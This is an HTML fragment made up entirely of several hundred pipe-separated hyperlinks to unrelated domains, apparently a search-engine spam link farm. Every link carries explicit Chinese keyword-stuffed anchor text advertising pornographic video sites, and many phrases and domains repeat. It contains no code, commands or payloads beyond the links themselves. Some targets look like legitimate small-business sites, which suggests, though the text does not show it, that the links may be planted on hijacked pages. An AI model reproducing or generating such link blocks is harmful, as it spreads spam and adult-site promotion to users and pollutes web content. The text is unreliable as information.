<a href="http://www.wfqiancheng.cn" target="_blank">偷自拍亚洲欧美一区二页</a>|
<a href="http://www.phooph.com" target="_blank">亚洲三级a视频在线观看</a>|
<a href="http://m.kswxs.cn" target="_blank">国产午夜福利在线观看视频</a>|
<a href="http://dldjw.cn" target="_blank">成人av人片一区二区三区久久</a>|
<a href="http://m.wwwwz.cn" target="_blank">免费观看亚洲男女视频内射</a>|
<a href="http://www.fjeycmy.cn" target="_blank">欧美国产日本不卡免费国产</a>|
<a href="http://13474.cn" target="_blank">久久夜色精品国产噜噜亚州av</a>|
<a href="http://www.bugdget.com" target="_blank">爱国产精品久久久久久久</a>|
<a href="http://m.qylwc.cn" target="_blank">一区二区三区久久久午夜影院</a>|
<a href="http://www.papercurves.com" target="_blank">亚洲国产高清久久久精品</a>|
<a href="http://cricketworldcuplatest.com" target="_blank">日韩丝袜欧美一区</a>|
<a href="http://yrntcqg.cn" target="_blank">中文字幕日本v一区二区三区</a>|
<a href="http://m.vhzqr.cn" target="_blank">欧美日韩精品黄页在线观看</a>|
<a href="http://m.hfwpmes.cn" target="_blank">亚洲日本久久久久久久久久不卡</a>|
<a href="http://citrantara.com" target="_blank">韩国日本在线观看一区二区</a>|
<a href="http://www.gpwiukb.cn" target="_blank">国产一区二区三区色成人</a>|
<a href="http://www.facsimile.com.cn" target="_blank">偷自拍亚洲欧美一区二页</a>|
<a href="http://aboveall-services.com" target="_blank">最新亚洲视频免费在线观看</a>|
<a href="http://lmsmedia.cn" target="_blank">最新国产三级在线观看不卡</a>|
<a href="http://m.eppv.cn" target="_blank">欧美精品一区二区三区片</a>|
<a href="http://tvmesse.com" target="_blank">国产一区二区三区网站大全</a>|
<a href="http://m.travelyogamats.net" target="_blank">日本亚洲欧美一区二区不卡在线</a>|
<a href="http://www.marleneblog.com" target="_blank">一区二区三区四区欧洲视频</a>|
<a href="http://www.alaaddinn.com" target="_blank">日韩精品中文字幕不卡免费</a>|
<a href="http://m.beghelliluce.com" target="_blank">亚洲欧美日产综合在线看</a>|
<a href="http://m.bestwestern-morgane.com" target="_blank">蜜臀久久99精品久久久电影</a>|
<a href="http://abortionpillsinmiddleeast.com" target="_blank">超碰亚洲国产精品人人人</a>|
<a href="http://m.autoinnovationsinc.com" target="_blank">久久中文字幕精品一二三区</a>|
<a href="http://m.borgobiancomatilde.com" target="_blank">亚洲高清av中文字幕不卡</a>|
<a href="http://www.dljinxi.cn" target="_blank">亚洲人成在线观看网站播放</a>|
<a href="http://www.protechfinds.com" target="_blank">亚洲日本一二三区在线观看</a>|
<a href="http://nemega.cn" target="_blank">国产日韩欧美综合色视频在线</a>|
<a href="http://wearcmead.com" target="_blank">国产av亚洲精品久久久久</a>|
<a href="http://newsvideosonline.com" target="_blank">精品欧美一区二区精品少妇</a>|
<a href="http://lhpceri.cn" target="_blank">国产成人久久久精品麻豆</a>|
<a href="http://tuochuo.cn" target="_blank">亚洲国产精品一区二区一久久久</a>|
<a href="http://www.huohuch.cn" target="_blank">日韩国产精品一区二区三区在线</a>|
<a href="http://www.mzdev.cn" target="_blank">久热99中文字幕视频在线</a>|
<a href="http://www.goalead.cn" target="_blank">中文字幕视频一区无人区</a>|
<a href="http://m.georgebrooksjewelry.com" target="_blank">人妻av一区二区三区精品a∨</a>|
<a href="http://m.aaarentaspaceme.com" target="_blank">中文字幕99精品人妻少妇</a>|
<a href="http://www.lmsmedia.cn" target="_blank">久久精品熟女视频免费观看</a>|
<a href="http://m.metallurgica.cn" target="_blank">成人女人毛片免费观看不</a>|
<a href="http://wheel-lib.com" target="_blank">中文字幕日本在线视频免费</a>|
<a href="http://m.memphisdefenseattorney.com" target="_blank">亚洲精品‖欧美日韩99</a>|
<a href="http://gxnndd.cn" target="_blank">在线观看一区二区三区毛片</a>|
<a href="http://www.huohuch.cn" target="_blank">色一伊人区二区亚洲最大</a>|
<a href="http://m.hamahui.com" target="_blank">亚洲国产精品自拍成人av</a>|
<a href="http://exmacello.com" target="_blank">亚洲午夜福利精品国产字幕制服</a>|
<a href="http://m.cjpyx.cn" target="_blank">欧美精品一区二区三区粉嫩</a>|
<a href="http://www.seocom.cn" target="_blank">免费中文字幕av网站在线看</a>|
<a href="http://m.panditje.com" target="_blank">中文字幕欧美亚洲精品三四区</a>|
<a href="http://zgqiyi.com" target="_blank">亚洲国产精品91久久久</a>|
<a href="http://www.fictivewebdesign.com" target="_blank">天天躁久久躁中文字字幕</a>|
<a href="http://234kg.cn" target="_blank">日韩一区二区野外三p在线观看</a>|
<a href="http://m.creativefocusphotography.com" target="_blank">亚洲男人综合久久综合堂</a>|
<a href="http://westyx.cn" target="_blank">欧美日韩精品在线视频一区</a>|
<a href="http://www.zuilove.com.cn" target="_blank">久久久国产亚洲精品黑人</a>|
<a href="http://teharenda.com" target="_blank">亚洲av一二三在线观看</a>|
<a href="http://vfbcneg.cn" target="_blank">国产精品网站一区二区在线观看</a>|
<a href="http://apgus.com" target="_blank">亚洲av人人爽人人澡人人夜</a>|
<a href="http://www.twominutetalks.com" target="_blank">a级国产乱理论片免费观看</a>|
<a href="http://m.peoplebythehour.com" target="_blank">你懂的在线视频中文字幕</a>|
<a href="http://www.9988321.cn" target="_blank">亚洲国产精品伦理在线看</a>|
<a href="http://m13i.cn" target="_blank">欧美午夜一区二区三区入口视频</a>|
<a href="http://exhibitionserviceturkey.com" target="_blank">亚洲人成日韩中文字幕无卡</a>|
<a href="http://cssfans.com.cn" target="_blank">日韩欧美视频专区在线观看</a>|
<a href="http://m.eudiwta.cn" target="_blank">国产女同一区二区在线观看</a>|
<a href="http://www.shengxiao.net.cn" target="_blank">一区二区三区四区精品在线视频</a>|
<a href="http://www.ytmsw.cn" target="_blank">久久久久人妻一区精品色欧美r</a>|
<a href="http://www.elegance-fashion.cn" target="_blank">h黄色视频网站免费观看</a>|
<a href="http://www.cc7878.cn" target="_blank">羞羞视频在线观看一区二区三区</a>|
<a href="http://m.gaddere.com" target="_blank">特一级日韩巨大黄色美女大片</a>|
<a href="http://hbalj.cn" target="_blank">亚洲一区二区合集影院在线观看</a>|
<a href="http://www.yachtrisingsun.com" target="_blank">久久精品蜜臀av一区二区</a>|
<a href="http://www.ncbus.cn" target="_blank">亚洲韩国一区二区三区在线观看</a>|
<a href="http://jz350.cn" target="_blank">亚洲国产日韩欧美成网在线观看</a>|
<a href="http://lasainfo.net.cn" target="_blank">免费午夜视频在线观看一区</a>|
<a href="http://il12.cn" target="_blank">人人看人人爽人人爽av</a>|
<a href="http://m.rryrkae.cn" target="_blank">精品69久久久久9999不卡</a>|
<a href="http://www.esher.cn" target="_blank">国产伦精品一区二区三免费视频</a>|
<a href="http://mwdqvux.cn" target="_blank">精品日韩一区二区三区激情</a>|
<a href="http://apk88.cn" target="_blank">久久精品又粗又硬少妇毛片</a>|
<a href="http://www.laurenandrich.com" target="_blank">动漫精品视频一区二区三区</a>|
<a href="http://www.diwamedia.com" target="_blank">av日韩a级一级特黄大片久久</a>|
<a href="http://www.newsyee.cn" target="_blank">欧美精品va系列另类综合</a>|
<a href="http://m.esher.cn" target="_blank">久久久久久久久国产一区二区</a>|
<a href="http://m.weimaidian.com.cn" target="_blank">视频在线一区二区三区中文字幕</a>|
<a href="http://www.mangozine.com" target="_blank">中文一区二区三区亚洲欧美另类</a>|
<a href="http://m.gepard.cn" target="_blank">久久91精品久久久久久</a>|
<a href="http://www.reatewaypercial.com" target="_blank">久久一区二区三区电影网</a>|
<a href="http://www.fwmcpf.cn" target="_blank">日韩精品深夜福利在线观看</a>|
<a href="http://www.szjccd.cn" target="_blank">一个色综合色综合色88久久</a>|
<a href="http://qrwleu0.cn" target="_blank">日本女同中文字幕一区二区</a>|
<a href="http://m.sengqiu.cn" target="_blank">欧美一区二区三区呦极品</a>|
<a href="http://m.digiupstart.com" target="_blank">日韩欧美第一二三区视频</a>|
<a href="http://ukrainepoll.com" target="_blank">在线观看免费亚洲人成网址</a>|
<a href="http://www.nuanchu.cn" target="_blank">亚洲中文日韩欧美在线乱码</a>|
<a href="http://www.mybanglaradio.com" target="_blank">精品久久久久久久免费观看</a>|
<a href="http://sb1588.com" target="_blank">久久av一区二区三区播放</a>|
<a href="http://cokm.cn" target="_blank">精品久久一区二区不卡aaa</a>|
<a href="http://www.cynthiabaron.com" target="_blank">99r在线精品免费观看</a>|
<a href="http://www.0mm0mm.com" target="_blank">亚洲一级av免费在线观看</a>|
<a href="http://www.hzszi.com" target="_blank">国产三级在线观看中文字幕</a>|
<a href="http://m.xlnbuez.cn" target="_blank">亚洲av爽爽香蕉久久影</a>|
<a href="http://www.digiupstart.com" target="_blank">亚洲国产日韩欧美第一页</a>|
<a href="http://www.huizhichan.com" target="_blank">欧美精品少妇一区二区三区</a>|
<a href="http://www.alaaddinn.com" target="_blank">少妇一区二区三区在线观看</a>|
<a href="http://m.ermblog.com" target="_blank">亚洲国产精品看片在线观看</a>|
<a href="http://www.mpfkhzb.cn" target="_blank">2022久久精品国产对白</a>|
<a href="http://jinyuantg88.cn" target="_blank">国产一区二区三区在线污</a>|
<a href="http://www.borgobiancomatilde.com" target="_blank">不卡中文字幕免费观看视频</a>|
<a href="http://m.shaobu.cn" target="_blank">久久中文字幕精品一区二区</a>|
<a href="http://m.aysn.net" target="_blank">78色精品一区二区三区</a>|
<a href="http://www.elegance-fashion.cn" target="_blank">亚洲国产综合精品</a>|
<a href="http://qingtingyidian.cn" target="_blank">久久久久久国产精选av香蕉</a>|
<a href="http://m.soldonmilwaukee.com" target="_blank">欧美日韩国产成人在线播放</a>|
<a href="http://m.c2629.cn" target="_blank">国产亚洲av人片在线观看成人</a>|
<a href="http://m.learning-math.com" target="_blank">欧美精品一区二区三区xxxx</a>|
<a href="http://www.martkt.com" target="_blank">www.国产成人+欧美</a>|
<a href="http://genghaoji.cn" target="_blank">精品熟女少妇av免费久久重口</a>|
<a href="http://m.volkankutlubay.com" target="_blank">伊人不卡中文字幕久久国产</a>|
<a href="http://knvvhqd.cn" target="_blank">国产精品乱子伦一区二区</a>|
<a href="http://www.queenofmature.com" target="_blank">一区二区三区在线/欧美</a>|
<a href="http://m.kuphp.com" target="_blank">久久人妻少妇嫩草av无码1</a>|
<a href="http://xianchuhui.cn" target="_blank">亚洲国产精品美女久久久av</a>|
<a href="http://www.diwamedia.com" target="_blank">久久久久久a欧洲亚洲av</a>|
<a href="http://www.heidiseastbayhomes.com" target="_blank">91亚洲国产精品一区二区</a>|
<a href="http://www.juliesimons.com" target="_blank">国产福利一区二区视频在线看</a>|
<a href="http://m.gx112.cn" target="_blank">欧美视频专区一二在线观看</a>|
<a href="http://lge1.com" target="_blank">国产午夜福利av在线麻豆</a>|
<a href="http://www.younglandclothing.com" target="_blank">一区二区三区黄色在线观看视频</a>|
<a href="http://m.maaszoom.com" target="_blank">日韩怡红专区亚洲精品二区</a>|
<a href="http://shclawyer.com.cn" target="_blank">一级一级黄色片中文字幕</a>|
<a href="http://ksavasta.com" target="_blank">亚洲中文一区二区字幕在线观看</a>|
<a href="http://www.bioesens.com" target="_blank">久久香蕉国产线看观看网</a>|
<a href="http://zongqiu.cn" target="_blank">啊啊啊国产欧美日韩在线观看</a>|
<a href="http://m.aeroherbs.com" target="_blank">国产精品免费一区二区三区</a>|
<a href="http://www.belmeu.com" target="_blank">久久婷婷免费综合国产精品</a>|
<a href="http://m.8090my.cn" target="_blank">99精品少妇无人一区二区</a>|
<a href="http://m.borgobiancomatilde.com" target="_blank">国产三级av片在线免费观看</a>|
<a href="http://m.omgda.com" target="_blank">精品视频第一区二区三区</a>|
<a href="http://m.shijianwen.cn" target="_blank">日本中文字幕在线观看不卡免费</a>|
<a href="http://estklzb.cn" target="_blank">欧美亚洲国语精品一区二区</a>|
<a href="http://m.synthes.cn" target="_blank">91亚洲欧美久久久精品影院</a>|
<a href="http://baylerviewhotel.com" target="_blank">中国一区二区精品视频美女</a>|
<a href="http://element-ecowear.com" target="_blank">免费手机日韩欧美在线视频</a>|
<a href="http://m.tlfca.com" target="_blank">在线观看中文字幕日韩精品</a>|
<a href="http://m.yinghongscarf.com.cn" target="_blank">精品国产欧洲一区二区</a>|
<a href="http://www.yozt.cn" target="_blank">91熟女精品一区二区三区</a>|
<a href="http://0u3aa5p.cn" target="_blank">亚洲日本中文字幕在线观看</a>|
<a href="http://www.riemer-yachts.com" target="_blank">国产精品久久久久久搜索</a>|
<a href="http://whysfs.com" target="_blank">欧美一级亚洲一级日韩一级妖精</a>|
<a href="http://m.natika.net" target="_blank">日韩一区二区在线看精品</a>|
<a href="http://scorchedpencils.com" target="_blank">亚洲人成日韩中文字幕无卡</a>|
<a href="http://www.onlinebanking.com.cn" target="_blank">亚洲一二区在线观看视频</a>|
<a href="http://m.koalamall.com" target="_blank">欧美亚洲国产成人综合网站</a>|
<a href="http://m.urgentgaterepair.com" target="_blank">日本中文字幕在线在线观看</a>|
<a href="http://romanceandthecity.com" target="_blank">亚洲精品欧美日韩中文字幕</a>|
<a href="http://m.abc2cards.com" target="_blank">91精品国产自产拍在线观看蜜</a>|
<a href="http://www.idcpr.cn" target="_blank">久久精品国产亚洲麻豆p</a>|
<a href="http://xgplema.cn" target="_blank">亚洲最大综合久久网成人</a>|
<a href="http://narutofusion.net" target="_blank">99久久久免费精品视频</a>|
<a href="http://m.shfufan.cn" target="_blank">久久中文字幕精品一区二区</a>|
<a href="http://guojicheng.com.cn" target="_blank">日本一区二区三区在线视频播放</a>|
<a href="http://m.localizr.net" target="_blank">狠狠人妻久久久久久中文字幕</a>|
<a href="http://www.17khs.cn" target="_blank">亚洲av有码乱码精品桃色</a>|
<a href="http://kbkustoms.com" target="_blank">国产av人人夜夜澡人人爽_</a>|
<a href="http://4nt.net" target="_blank">国产美女69视频免费观看</a>|
<a href="http://m.egyptianads.com" target="_blank">国产精品久久久久久婷婷不卡</a>|
<a href="http://m.qunxingyanyi.cn" target="_blank">亚欧尤物人妻一区二区三区</a>|
<a href="http://www.chuangyejm.cn" target="_blank">最新高清日本不卡一区二区三区</a>|
<a href="http://www.xznyzx.cn" target="_blank">91久久精品人妻中文字幕</a>|
<a href="http://pre-pm.com" target="_blank">中文字幕aⅴ人妻一区二区蜜桃</a>|
<a href="http://m.e-nct.com" target="_blank">国产精品三级精品在专区中文</a>|
<a href="http://www.jlsfapb.cn" target="_blank">欧美久久久久久久怡春院</a>|
<a href="http://m.79bz.cn" target="_blank">国产一二三精品在线观看</a>|
<a href="http://www.ihi-fi.com" target="_blank">国产日韩精品欧美2023</a>|
<a href="http://www.appwan.cn" target="_blank">亚洲国产精品免费进入观看</a>|
<a href="http://0ri900n.cn" target="_blank">中文字幕人妻久久精品一区</a>|
<a href="http://the-vapor-cafe.com" target="_blank">久久久久久久久国产精品免费</a>|
<a href="http://aalaarm.cn" target="_blank">99综合精品久久一区二区</a>|
<a href="http://m.saddleupandwrite.com" target="_blank">一级国产精品啪在线观看</a>|
<a href="http://m.computershadows.com" target="_blank">自拍偷自拍亚洲精品第1页久</a>|
<a href="http://www.youtholympic.com" target="_blank">欧美成人一区二区三区高清</a>|
<a href="http://eketon.com.cn" target="_blank">www.国产av一二区</a>|
<a href="http://m.petitfee.cn" target="_blank">欧美日韩在线视频中文字幕</a>|
<a href="http://www.rengtao.cn" target="_blank">欧美激情亚洲综合国产就要</a>|
<a href="http://www.aeropage.cn" target="_blank">亚洲午夜在线观看视频在线</a>|
<a href="http://m.1yhaha.cn" target="_blank">91精品国产91久久综合粉嫩</a>|
<a href="http://tlrs.com.cn" target="_blank">国产激情美女一区二区三区</a>|
<a href="http://www.fjeycmy.cn" target="_blank">久久久久久久国产精品激情电影</a>|
<a href="http://whysfs.com" target="_blank">18在线观看视频一区二区三区</a>|
<a href="http://willyoupushthebutton.com" target="_blank">久久久精品成人欧美大片</a>|
<a href="http://m.hao5878.cn" target="_blank">又黄又硬又爽国产无遮挡的网站</a>|
<a href="http://qyenijq.cn" target="_blank">亚洲鸥美中文字幕高清视频</a>|
<a href="http://m.aschen.cn" target="_blank">日本精品一区二区三区88</a>|
<a href="http://www.gogol.org.cn" target="_blank">日本不卡的最黄一区二区三区</a>|
<a href="http://sb1588.com" target="_blank">午夜精品一区视频在线观看</a>|
<a href="http://blackbao.cn" target="_blank">中文字幕一区二区三区大片</a>|
<a href="http://www.yozt.cn" target="_blank">亚洲高清黄色一级片中文字幕</a>|
<a href="http://ezeyget.cn" target="_blank">国产精品一码二码三码在线</a>|
<a href="http://briddens-cabanas-marawila.com" target="_blank">97精品久久久久久人妻精品</a>|
<a href="http://m.yjcr.com.cn" target="_blank">久久精品国产高清一区二区三区</a>|
<a href="http://m.tour-blog.com" target="_blank">亚洲国产精品免费进入观看</a>|
<a href="http://m.musictelecom.com.cn" target="_blank">亚洲精品卡一卡二卡3卡乱码</a>|
<a href="http://m.coachmaurice.com" target="_blank">在线人成免费视频97国产</a>|
<a href="http://www.hotxcams.com" target="_blank">欧美三级在线播放精品不卡久</a>|
<a href="http://nanxumall.cn" target="_blank">a级国产乱理论片免费观看</a>|
<a href="http://magirror.com" target="_blank">国产精品久久久久久av公交车</a>|
<a href="http://www.51pyy.cn" target="_blank">最新日韩av网址在线观看</a>|
<a href="http://kzdic.com" target="_blank">97人妻精品中文字幕在线</a>|
<a href="http://www.fuxingc.com" target="_blank">高清国产亚洲欧洲综合一区</a>|
<a href="http://www.antek-inc.com" target="_blank">日本不卡手机视频在线观看</a>|
<a href="http://m.qualifiedtraining.net" target="_blank">中文字幕在线免费进入观看</a>|
<a href="http://m.popodoo.sc.cn" target="_blank">亚洲欧美国产一区二区精品</a>|
<a href="http://m.isnake.cn" target="_blank">码av中文字幕久久专区老汉</a>|
<a href="http://m.ik0745.cn" target="_blank">a在线高清国产日韩精品</a>|
<a href="http://www.lqlm.com.cn" target="_blank">国产精品一二三区视频免费观看</a>|
<a href="http://m.thetempats.com" target="_blank">精品熟女少妇av免费久久</a>|
<a href="http://browndale.com" target="_blank">中文字幕亚洲乱码熟女1区</a>|
<a href="http://mwttech.cn" target="_blank">www.亚洲av综合色</a>|
<a href="http://www.salsayritmocaliente.com" target="_blank">亚洲国产综合98久久久精品</a>|
<a href="http://www.qualitygroupme.com" target="_blank">青青草国产精品一区二区</a>|
<a href="http://www.fwmcpf.cn" target="_blank">精品美女视频国产免费观看</a>|
<a href="http://ruckspiel.com" target="_blank">国产精品午夜亚洲一区二区三区</a>|
<a href="http://www.rohingyalanguagefoundation.com" target="_blank">日本一区二区三区不卡不卡</a>|
<a href="http://m.xianneng.net.cn" target="_blank">欧美s码亚洲精品m码二三四</a>|
<a href="http://ukrainepoll.com" target="_blank">国产午夜精品久久久久久久久</a>|
<a href="http://m.hqkjjs.com" target="_blank">国产无遮挡刺激又爽的视频</a>|
<a href="http://m.thehustlinhomemaker.com" target="_blank">中文字幕人妻蜜臀av一区二区</a>|
<a href="http://www.shijianwen.cn" target="_blank">亚洲第一国产经典尤物在线</a>|
<a href="http://m.tumisi.com" target="_blank">av免费在线播放亚洲天堂网</a>|
<a href="http://www.yes-idowindows.com" target="_blank">女人18毛片毛免费久久</a>|
<a href="http://m.vhkj.cn" target="_blank">欧美伦理激情一区二区三区</a>|
<a href="http://m.micro-energy.com.cn" target="_blank">99综合精品久久一区二区</a>|
<a href="http://m.usaticket.cn" target="_blank">日韩丝袜欧美一区</a>|
<a href="http://www.ccedu24.com.cn" target="_blank">欧美日韩国产高清视频在线播放</a>|
<a href="http://m.r4okclx.cn" target="_blank">黄色免费污污网站在线观看</a>|
<a href="http://shclawyer.com.cn" target="_blank">亚洲aⅴ精品一区二区三区小</a>|
<a href="http://m.cjpyx.cn" target="_blank">国产精品久久久久无电影</a>|
<a href="http://www.zllyw.cn" target="_blank">久久精品人妻一区二区三区三区</a>|
<a href="http://www.ahwow.cn" target="_blank">中文字幕一区二区人妻久久</a>|
<a href="http://m.iqilian.cn" target="_blank">日韩成人精品一区欧美成人</a>|
<a href="http://m.bellswholesale.com" target="_blank">一级一级黄色片中文字幕</a>|
<a href="http://www.marleneblog.com" target="_blank">欧美成精品一区二区三区</a>|
<a href="http://www.edwinstreetstudio.com" target="_blank">欧美日韩一区二区综合精品</a>|
<a href="http://www.mobicell4u.com" target="_blank">91亚洲国产人人在字幕</a>|
<a href="http://memorive.com" target="_blank">免费人成黄页网站在线观看国产</a>|
<a href="http://copy--paste.com" target="_blank">精品午夜福利一区二区三区</a>|
<a href="http://www.mygaotie.com" target="_blank">日韩欧美久久久久久久久久久</a>|
<a href="http://titsgirls.com" target="_blank">久久久久久久亚洲国产av</a>|
<a href="http://www.phooph.com" target="_blank">久久久久亚洲av成人国产精品</a>|
<a href="http://m.bot888.cn" target="_blank">国产日韩av在线免费看</a>|
<a href="http://www.visitgaon.com" target="_blank">麻豆国产成人av一区二区三区</a>|
<a href="http://m.keyangsuliaoguan.cn" target="_blank">国产一区在线观看.xx</a>|
<a href="http://m.myfdfz.cn" target="_blank">级毛片久久久久久</a>|
<a href="http://m.bewisebehealthy.com" target="_blank">免费看一区二区三区四区毛片</a>|
<a href="http://phpno1.cn" target="_blank">蜜臀av一区二区在线免费观看</a>|
<a href="http://kayee.net.cn" target="_blank">欧美亚洲人人夜夜澡人人爽</a>|
<a href="http://m.83bbbb.cn" target="_blank">国产精品久久久久久人婷婷</a>|
<a href="http://soyfreecanada.com" target="_blank">午夜av中文字幕在线观看</a>|
<a href="http://m.jlyy5.com" target="_blank">欧美一区二区四区在线播放</a>|
<a href="http://theartofrevealing.com" target="_blank">国产av福利第一精品导航</a>|
<a href="http://freshlybrewedpixels.com" target="_blank">日韩欧美国产精品小视频</a>|
<a href="http://www.qjaukuc.cn" target="_blank">国产精品夜色视频一区二区</a>|
<a href="http://m.yunchengshiji.cn" target="_blank">欧美视频一二区在线观看</a>|
<a href="http://www.keyangsuliaoguan.cn" target="_blank">亚洲天堂网av一区二区三区</a>|
<a href="http://m.caobenquanji.com.cn" target="_blank">亚洲视频中文字幕在线看</a>|
<a href="http://lanxiaoxi.cn" target="_blank">国产一区二区三区久久精品</a>|
<a href="http://m.izkxzfc.cn" target="_blank">欧美视频免费大全一区二区三区</a>|
<a href="http://www.martkt.com" target="_blank">久久久久久国产免费一级视频</a>|
<a href="http://www.pibianwang.cn" target="_blank">精品高清欧美系列在线视频</a>|
<a href="http://m.477vn.com" target="_blank">91精品国产全国免费观看性色</a>|
<a href="http://xiongkejia.cn" target="_blank">粉嫩99国产精品久久久久久</a>|
<a href="http://m.1gom24h.com" target="_blank">精品三级一区二区三区视频</a>|
<a href="http://m.pibianwang.cn" target="_blank">亚洲国产成人精品免费在线观看</a>|
<a href="http://m.qunxingyanyi.cn" target="_blank">免费久久久中文字幕观看视频</a>|
<a href="http://4412.com.cn" target="_blank">一区二区三区午夜福利影院</a>|
<a href="http://www.retirementsolutionsnetwork.com" target="_blank">中文字幕免费在线观看不卡</a>|
<a href="http://www.iz.sd.cn" target="_blank">久久久久久久久国产一区二区</a>|
<a href="http://www.queenofheavenrosaries.com" target="_blank">中文字幕在线不卡视频观看v</a>|
<a href="http://www.freelyphone.com" target="_blank">91亚洲欧美久久久精品影院</a>|
<a href="http://fbbnsqc.cn" target="_blank">国产在线精品成人一区二区三区</a>|
<a href="http://zooyou.com.cn" target="_blank">99人妻精品日韩欧美一区二</a>|
<a href="http://lhpceri.cn" target="_blank">手机看日韩av在线不卡</a>|
<a href="http://neo-via.com" target="_blank">欧美日韩中文字幕亚洲国产</a>|
<a href="http://m.rivadis.com.cn" target="_blank">日韩精品人妻一区二区在线看</a>|
<a href="http://m.j-claymore.com" target="_blank">亚洲中文字幕人成电影在线</a>|
<a href="http://m.gasandjoe.com" target="_blank">久久久久亚洲av成人国产精品</a>|
<a href="http://zhimake.com.cn" target="_blank">国产精品污污污18久久久久</a>|
<a href="http://nongou.cn" target="_blank">日本精品免费一区精品免费</a>|
<a href="http://www.qlef.cn" target="_blank">国产日本高清小视频在线播放</a>|
<a href="http://mhsag.com" target="_blank">日本熟妇中文字幕在线观看视频</a>|
<a href="http://m.gohunan.com.cn" target="_blank">亚州一区二区五码在线观看</a>|
<a href="http://m.thepointatmanassas.com" target="_blank">四季av一区二区三区中文字幕</a>|
<a href="http://www.aikesen2010.cn" target="_blank">香蕉日日精品一区二区三区</a>|
<a href="http://www.techtp.com" target="_blank">九色综合国产一区二区三区</a>|
<a href="http://panditje.com" target="_blank">亚洲国产精品综合久久久</a>|
<a href="http://www.shangtoumogenjijin.cn" target="_blank">中乱字幕亚洲一区二区高清</a>|
<a href="http://www.zmct.com.cn" target="_blank">亚洲天堂有码av在线播放</a>|
<a href="http://m.planetbang.com" target="_blank">日本一区二区三区不卡片</a>|
<a href="http://chtsjqm.cn" target="_blank">国产美女免费视频一区二区</a>|
<a href="http://m.lithoacme.com" target="_blank">中文字幕在线观看免费视频</a>|
<a href="http://m.vmean.cn" target="_blank">一级片中文字幕不卡在线观看</a>|
<a href="http://www.jmhesalianhejuns.cn" target="_blank">亚洲国产日韩精品中文字幕</a>|
<a href="http://www.pibianwang.cn" target="_blank">日韩精品成人亚洲欧美在线</a>|
<a href="http://webclayton.com" target="_blank">亚洲午夜aaa级久久久久</a>|
<a href="http://m.nxtdt.cn" target="_blank">91福利国产成人精品入口</a>|
<a href="http://gardencountyradio.com" target="_blank">欧美自拍图片专区亚洲网站</a>|
<a href="http://www.alnimer.com" target="_blank">亚洲天堂免费在线观看av</a>|
<a href="http://www.thatdickpicshow.com" target="_blank">日本一区二区三区四区免费</a>|
<a href="http://restosandco.com" target="_blank">亚洲不卡中文字幕乱码在线</a>|
<a href="http://m.hqkjjs.com" target="_blank">麻豆精品国产一区二区三区</a>|
<a href="http://icemonkiefilms.com" target="_blank">久久精品国产亚洲av麻豆澳门</a>|
<a href="http://www.zuofengnongye.com" target="_blank">亚洲欧美精品久久一区二区三区</a>|
<a href="http://www.zxl6688.cn" target="_blank">欧美日韩国产精品综合视频</a>|
<a href="http://m.the-vapor-cafe.com" target="_blank">女生无遮挡免费视频国产网站</a>|
<a href="http://spirit-station.com" target="_blank">久久精品熟女视频免费观看</a>|
<a href="http://m.flower-tea.com.cn" target="_blank">精品在线一区二区在线观看</a>|
<a href="http://28vpn.com.cn" target="_blank">麻豆亚洲欧美精品伊人久久</a>|
<a href="http://m.pedisuper.com" target="_blank">手机看片福利永久免费在线观看</a>|
<a href="http://tunqing.cn" target="_blank">欧美激情一区二区三区国产</a>|
<a href="http://www.eyestetix.com" target="_blank">亚洲午夜aaa级久久久久</a>|
<a href="http://m.pywau03.cn" target="_blank">国产一级片内射毛片中出</a>|
<a href="http://m.xianneng.net.cn" target="_blank">国产欧洲a∨精品网站尤物</a>|
<a href="http://www.dyngw.cn" target="_blank">激情中文字幕人妻综合久久</a>|
<a href="http://www.maisonbaguettes.com" target="_blank">亚洲a在线观看免费视频</a>|
<a href="http://www.0797z.cn" target="_blank">国产免费观看久久久久久</a>|
<a href="http://m.aschen.cn" target="_blank">人人看人人爽人人爽av</a>|
<a href="http://m.xjmkh.com.cn" target="_blank">欧美亚洲日本国产综合在线</a>|
<a href="http://m.mzsmzs.com" target="_blank">一级a亚洲性色老熟女片</a>|
<a href="http://wcice.com" target="_blank">亚洲精品国产成人免费在线观看</a>|
<a href="http://m.douyin7566.com" target="_blank">国产精品日韩中文字幕一区</a>|
<a href="http://www.guangyun.net.cn" target="_blank">国产一区在线观看成人免费</a>|
<a href="http://www.wcslingshotrental.com" target="_blank">日本一道免费一区二区三区</a>|
<a href="http://m.gddeppon.com.cn" target="_blank">看片在线亚洲欧美一区四区</a>|
<a href="http://onehardquestion.com" target="_blank">97人人添人人爽一区二区三区</a>|
<a href="http://hssccoaching.com" target="_blank">亚洲精品日本一区二区在线观看</a>|
<a href="http://m.daretolaugh.com" target="_blank">中国一区二区精品视频美女</a>|
<a href="http://shucaixia.cn" target="_blank">亚洲va国产va欧美va</a>|
<a href="http://www.s3athleticsky.com" target="_blank">一区二区三区成人欧美片</a>|
<a href="http://neo-via.com" target="_blank">国产精品一区二区久久久软件</a>|
<a href="http://czopufh.cn" target="_blank">久久99国产精品日韩久久99</a>|
<a href="http://m.lindenbrass.com" target="_blank">免费毛片一级成人片又大又粗</a>|
<a href="http://m.y0072.cn" target="_blank">免费人成黄页网站在线观看国产</a>|
<a href="http://a8b88.cn" target="_blank">日本精品在线亚洲国产欧美</a>|
<a href="http://m.abnnn.cn" target="_blank">欧美午夜大片少妇嗷嗷叫</a>|
<a href="http://sloto-luck.com" target="_blank">久久精品国产亚洲麻豆p</a>|
<a href="http://m.hrfjdqr.cn" target="_blank">一区二区三区国产在线不卡</a>|
<a href="http://m.buy-carpet.com" target="_blank">久久综合久久一区二区三区</a>|
<a href="http://tuperro.com.cn" target="_blank">久久国产亚洲精品免费网站</a>|
<a href="http://albertovitelio.com" target="_blank">亚洲一欧美一日韩一国产</a>|
<a href="http://www.freelyphone.com" target="_blank">99国产精品白浆免费视频</a>|
<a href="http://m.r4okclx.cn" target="_blank">国产精品久久久久久久久久尿</a>|
<a href="http://www.poruh.com" target="_blank">久久精品国产亚洲av麻豆九月</a>|
<a href="http://www.abudhabihospitals.com" target="_blank">久9热视频这里只精品18</a>|
<a href="http://www.jljljui.cn" target="_blank">日韩欧美中文字幕无敌色</a>|
<a href="http://66fn.cn" target="_blank">欧美高清视频在线观看国语</a>|
<a href="http://www.multiplesounds.com" target="_blank">国产三级视频在线观看二区</a>|
<a href="http://kisssys.com" target="_blank">精品国产一区二区三区久久久蜜</a>|
<a href="http://www.floridagrindbaseball.com" target="_blank">国产又黄又爽无遮挡在线观看</a>|
<a href="http://www.officiator.cn" target="_blank">欧美综合另类一区二区在线观看</a>|
